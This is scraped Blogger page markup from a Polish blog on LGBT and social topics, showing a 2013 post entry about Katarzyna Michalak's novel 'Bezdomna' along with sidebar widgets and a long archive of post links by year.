<img alt='"BEZDOMNA" KATARZYNY MICHALAK, CZYLI JAK NIE PISAĆ O PROBLEMACH SPOŁECZNYCH' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHPV-zunlHxda9qhMmONmK0nA_8m9TY3h-nXG157RVkpECJixOpIY4krYsZ_rYN9H6JVYO3LKjlZcr1gq00IP3KfQ9-o8ZA7_aEBDQEzMTrYGL5WgPr6R3Hw9tSHacFH4OyTkhQFWBgxKc/s72-c/bezdomna.jpg'/>
<span>Ewa Tomaszewicz</span>
6/19/2013
<span title='6/19/2013'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</li>
<div class='clear'></div>
</ul>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Komentarze
                                          (
                                          Atom
                                          )
                                        </a>
</div>
</div>
</div></div>
<!-- End Post archive -->
</div><!-- /.content -->
</div><!-- /.col-md-8 -->
<!-- End large content -->
<!-- Begin sidebar -->
<div class='col-md-4'>
<div class='sidebar'>
<div class='sidebar-wrapper section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Czytajcie nas na:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://whosome.pl/'>Whosome | Doctor Who, fantastyka, popkultura</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany wpis</h2>
<div class='post-summary'>
<h3><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></h3>
<p>
      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s1600/seriale_male.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne teksty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/06/nasza-bardzo-wielka-wina.html'>Nasza bardzo wielka wina</a></div>
<div class='item-snippet'>       Wiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></div>
<div class='item-snippet'>Ciekawe rzeczy dzieją się w komentarzach pod postem o eks-geju z Wyoming . Wrócił na tapetę mój ukochany znienawidzony film &quot;The Kids A...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/12/niewychodzenie-z-szafy.html'>Niewychodzenie z szafy</a></div>
<div class='item-snippet'>Ewa wyjechała. A jako, że na blogu (i w domu też, ale milcz serce moje) pusto, to zainspirowana tekstem o autobiografii Marka Niedźwiedzkieg...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/07/niekonserwatywna-pciowo-replika.html'>Niekonserwatywna płciowo "Replika"</a></div>
<div class='item-snippet'>Kilka dni temu w końcu dotarła do mnie nowa &quot;Replika&quot;. Na ten numer czekałam naprawdę z ogromną niecierpliwością, a wszystko za sp...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/11/po-kolorowej-niepodlegej.html'>Po Kolorowej Niepodległej</a></div>
<div class='item-snippet'>Tak jak zapowiadałam w zeszłym roku , również tym razem, bez oporów i wątpliwości, wybrałam się na legalną blokadę Marszu Niepodległości, cz...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/10/'>
10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/02/'>
02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/09/'>
09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/08/'>
08
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/06/'>
06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/02/'>
02
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/'>
12
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/dostosuj-sie-i-milcz-bos-inkwizytorski.html'>Dostosuj się i milcz, katolożerczy inkwizytorze</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/gupi-pazerni-czy-hipokryci.html'>Głupi, pazerni czy hipokryci?</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/12/twarze-gender.html'>Twarze gender [WYNIKI KONKURSU]</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/11/goe-dupy-renaty-przemyk.html'>GOŁE DUPY RENATY PRZEMYK</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/11/zostaa-satysfakcja-ale-nawet-jej-brak.html'>Została satysfakcja, ale nawet jej brak</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/'>
10
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/10/fuck-you-mr-cameron.html'>Fuck you Mr Cameron!</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/10/walcze-z-wiatrakami.html'>Walczę z wiatrakami</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/'>
08
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/08/po-stronie-duchow-na-lewym-brzegu.html'>&quot;Po stronie duchów, na lewym brzegu&quot;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/'>
07
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/06/'>
06
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/06/wszedzie-widze-homofobie.html'>Wszędzie widzę homofobię</a></li>
<li><a href='https://trzyczesciowygarnitur.blogspot.com/2013/06/jak-nie-pisac-o-problemach-spoecznych.html'>&quot;BEZDOMNA&quot; KATARZYNY MICHALAK, CZYLI JAK NIE PISAĆ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/05/'>
05
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/03/'>
03
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/02/'>
02
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/01/'>
01
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/12/'>
12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/11/'>
11
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/10/'>
10
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/09/'>
09
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/08/'>
08
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/07/'>
07
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/06/'>
06
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/05/'>
05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/04/'>
04
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/03/'>
03
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/02/'>
02
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2012/01/'>
01
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/12/'>
12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/11/'>
11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/10/'>
10
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/09/'>
09
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/08/'>
08
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/07/'>
07
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/06/'>
06
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/05/'>
05
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/04/'>
04
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/03/'>
03
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2011/01/'>
01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(179)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/12/'>
12
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/11/'>
11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/10/'>
10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/09/'>
09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/08/'>
08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/07/'>
07
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/06/'>
06
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/05/'>
05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/04/'>
04
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/03/'>
03
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/02/'>
02
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2010/01/'>
01
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2009/12/'>
12
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

